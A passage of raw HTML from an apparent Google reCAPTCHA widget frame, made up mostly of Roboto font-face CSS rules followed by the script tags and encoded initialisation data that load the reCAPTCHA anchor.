  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="LsOBoSqr5afB1ZtzQWlKXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="LsOBoSqr5afB1ZtzQWlKXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LsOBoSqr5afB1ZtzQWlKXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tSMXLDoMOaw7jDo8OZDUrCgDbDl1TChsOowqgWUCHDocObw6xXw6bDjV4oDcKzw7EaFB3DsnJjwrHCo8OLAsKcVcKVw7UlU8Ogw4TDk8Okw7JNbMKPw4DDrAZ4TMKnwoTCil7CucKOSXNoecOBIsKDw79rCsKBwq4zUUksw6sjwqEfw5/ChTfDosKHOFM2wpUTw5E7wpgRw55LJsKkdMKKVcORwrcKw4o3worDun96wrRlw6nCuBDCgiYLXAV+w4tTCsKVwrDCisOewo7DrsKww7snwoxIw7Zuw4EDw4zCkFTCkMKuNsK+X3d/e8Kdwph/T8OpBhpWXcO2cQvCtTgUwq9bXsK9JF7ChTfCosK3JcO/w6/DvGjDqiHDrzlnOsO6w6LCnUlTRkPCkMKLJsK7w68Mw4Fhw7HCkcKkDnQoJ3l6DcKiRsOSA8OoV8OyaSN/AgxAwpkLDcKEfcKHU8O+wovDl8OQw680wqvCngYiw4gQw4vCjcKKWMKZDE8ewqzCpRQka1FMXAwgw4tnUMO3w4HDoxPDhFnCtms4IcO8NcKRw6nDn8KNRh7DvsK+QnXDicO7BMOHKyAvN8Oowp7DssK9wp3CmmDDv8OcE8KXw6rDjsK3f8KMF8KSw7VeGUcGw4DCpk/[base64]/wpTCvW8Aw6tXYcOSwpw6wrA0WQB1wpYdDQkfAw/CoMO1w5ASw4XCjlRGBsK6acKhwpNVDiDCuSYMw4sRBcOnwr1HBE/[base64]/Cr8KHTcOmw4hMwq9pw604BhXCqhwvURvCgC7Co8KTw7bCpWNXUsOKw7fCi8KcTcODw7XCqnFcw6DCi1YHw5xpM8K3FUrCjUFWTMO0IMKJCsK7w6MvwosoSsO8w6/[base64]/w7kOw4jDmMO1E8KPFEEucsOpw6vCq8ODw4zDmcOCw6PChcOVZsObYWTDk37DocOzw6/CoMOFw6nDl8OUScOVwp4xWD0yIAHDmcKkLsOwwo8vw6EAwr7CgcKIwrI2w7nDnMKDccKZw5Uww5tgSMOid0PDuHXDhiJBw4TCnMOkIXrClUERCWzCmMKfXcOVwpJpw5TDosOrLHRTI8KYAUtsbcOtVnLDpCFtw4HCiGZUwp/CiDPCgSYXwpARwq7Dp8OSw5HCiCErdsONb8KjaCd7QzXDmgjCu8Kswp/CpDxrw4nDhcK5A8KPPMO+WsKZwpfCt2DDjsOkw7xuw4FMwq7CsCTDvDIQCcKqw5vCr8KSwq07OsOjwrrCmcKxNgnDjTrDsS7DsQEVemPCmMOBwqhdeD3CnFl4aW5/w5M1wqjCtRIoXcOdw5EnfMKwbGU2w6EPN8Kkwrgaw6xdHHwdfMOywohpQmzDjMOhIsK0w68LFcODwq4qSEbDpnHCszXDnSTDk01Aw4QSbcO8wrEBw6gqQG7Cl8O4KcKcw4/DgHHDqilEw6DDgmDDtnjCtMObw4PCiww8Vl/DlcOxwpFQwptYDMK0DGbCl8KrwpHDgxknK3HDtsOGw75fA3TCl8OIwp9/w43DosO9X3RXVMKVw6tdworDncO0d8KCw5PCrMK3w6ViZFNDwrDCsTLCqsK2wqLChcKlHsOtwofCmxlPw7bCtlYQwr3Ck1wSwoMowqvDo1UQwpsow4XCo8OjdRPDuGjCuwPCkFIiwq3DnGHDsDrDgGPCgcKfw6DCj3sxXsOrwp/[base64]/[base64]/DmCEEw6RyDmnDtcOCwqLCvDUzesO/c8KJBzBBCUjDocKaw4rCgcKfwq9zwq/ChsOkCjVrwpHCjTzDn8KbwqwBTMKmwoHDv8KtEyjDkcKDc0rCiRw3wofCvn5Yw78Vw4k1w7QHwpfDmcO1PMKgw69/bh40WcOzw4BHwq4fex1pQRDDgHzChW14w6HDgiQ4N19iw6Iewo3DosOEEsKQw5XCs8K2BMO/asOvwpEEw5LDmExawphpwrdsCcOqw4/Cn8OuX3DCi8O1wq9SEsO5wpjCiMK/LsKGwpQ4Ti7Dsxo9w4/[base64]/CgsOoIsKyw7Z2w4lBVcKRw4Rewrxyw4zChwjDgm3DqFhRZcKnfMK1KMKLw5IIQWUROMK5aSfClQc9WMK5w6s9BBA5w6/DjG3DrsOIWcOyw53Ctn7Du8ODwq7Cp34hw7HCtEzDksO/w75KRMK9JMOww53Drn9+A8Ocw5AND8OYw5x4wo19Pkt4wrrChMORwrAyWMORw5nCigl+fMO0w6cCCMKqwqF5LcOTwrvCtkfCscOKaMOXCVPDnyEOw77CjBnDtEICw4RgRC1AbzZ2w7hTJDFFw7fDjy9OJMO+Y8KeC0V/IgHDt8KewrxLw5vDnTwfwr/ChANZPMKpQMKaanDCqDDDj8KdFMOYwoTDicKGXMK/TsKraAIyw6cvw6TCrzkSKsO2wohvwrLDgsKkTB7Dk8OZw6pnFUvDhxJLwpTCgkjDvsKhecKke8KdL8OFQGbCgkl+R8O0NsOHwr/CnlJzaMOrwoZEIBrCscOFwoDDsMOgNmgwwpzCgH/Co0Eyw7UkwpFlw6fCmB8Ww4sEwoRhw5HCrMKowotvOwh2PkBoI0PCu0DCnsO7wqt5w7gPFsKCwrVgX3pyw4MDw57DvcKnwoA4DkfCvMK2F8O2MMKSw7DCi8KqK2/DlzAbC8KVfMOlwrXCpHw1HSg8LsOOV8K8IMK/wotzwo3CvcKBNADCp8KIwp8Tw4gUw7DDl0sYw6wvbgU2woPCrUI1BFEKw6fCmXxMfBjCosObFDrDhMO/w5NKw68SI8OIZCVWP8KWHFxOwrV2wqcJw6/[base64]/[base64]/w6w0G8Osw74YwoFDPsOewocXw7DDqjLDkW7Cp8Klw44/wrzDnQTChFB+Y8Kfw51Dw5LCpsKXw6LCo2DDncKsw5B4QQzCmsOHw7vDnVTDmcO8w7PCmxzCi8OpIMO8YE4AGUDDiSnCsMKYK8KGOcKaPWpqSgNTw4UHwqfDscKLMMK3IcKrw45EcghewqBaCB/DhghYaELDtjvCjsO4wqrDq8Ogw7kJAFTDjcKiw4TDgUMDwosWAsKGw7nDvD/CoiFAaMKDw5B8JHQUL8OOA8KjOgvDng7CpBgbw5LCmCBDw6vDlxxew77DkEU0CEVqMmzDkcKBIhsqe8ORQVcZwo8LdyoRR10iKHolw4rDocKnwp7Dsi/DlCxWwpMZw7jCpHvCv8Opw6gWOjIeCcODw4vDpHp1w5jCk8KsUF/DmMOTRMKSw7kUwpPDilwsdSYQO0vCvUJaLMKOwq8Zw6MrwptwwqbDq8Kaw75dfmg/OcKOw41jccKpO8OvERrDnmc3w5PCvXvDosK0SE3DvsO8w4TCih4iworCq8K2fcOYw77DlGAaJCDCnsKXw5jClsOpMCFyOgwdQMO0wobDtMO/[base64]/[base64]/wq4nQ8Ouw6vDj8KAwp7CgcOzw5cLwp91w5jCj0LCuMOfw5zCohbCucOhw5MTJsKOSC7DksKMBsKUc8KRwpHCoW3Cj8KaW8OJHnwxwrPDvMKYwohBBsKQw6LCqjDDr8K0OMKbw7xLw7DCpsOywpTCmwk+w5k/w4rDl8K7O8Osw57DuMK7aMOxJQtzw4hMwpVVwp3DkyDDvsOkMm4Pw6zDrMK0Tnobw5HCjMO2w5A4wrjDpsOyw5/Dumc1KF3DkAlTwq/[base64]/CoMKRXcKbdE0VfwUVLlfDk8KUw782w7Z3Mj84w4nCq8KUwpXDtMK0w6XCknJ9GcOMey3Chwhhw6vCnsOBCMOlwonDpinDqcOQw7dIG8Ohw7TCssOvOnwwNcKLw6PCnGoGfERcw5LDkcKgw4YXZhbCt8Kaw4/DncKbwqPCqRoAw49Gw7HDsBPDrcO9aXJFPVYbw6V0UsKxw4lReXzDsMKywrfDungdM8KUF8K6w70bw4ZoPsKSFnDDqy8XTMOvw5pEw4waeH5qwrdNbBfCihnDn8KRw5dIOsKfWH/DlcOtw4vDpSXCtMOJw5nCuMKsRsO/I1DCrcKgw7jCshIHZTrDsG3DgiTDhMK7ckAtX8KUNMOYNnQVLxw3w6hnRgvCj3ItWntPDcKNVgPCmsKdw4LDnBdELMOTZHnCq0HDs8KiE1lcwp9talTCnUEew7fDuD3Di8KAeyTDtMONw5geKMOyAMKgW2zCkg0BwofDgUbCoMKxw67DhsKXOl4/[base64]/CkW9jf8KZw7JHIsO6OH0qwp/DkcK6JXsRf8OfLcKywozCrDnDkAMhFEx8wp3CkE3DkETDuFtuKxVIw6vCkWnDjcKFw54lw65mAmJOw5oUK09Kb8O3w6sxw64Pw41Gw5nDusKNw4fCsz3DkyPDusKQZUFyWFnClsOKwoPDrk7Duw8IeSzDisKvRsOtwrA8esKcw5PDgMK+IMK5VMOFwrc0w6xJw7hewo/[base64]/[base64]/CtcO4BMOew7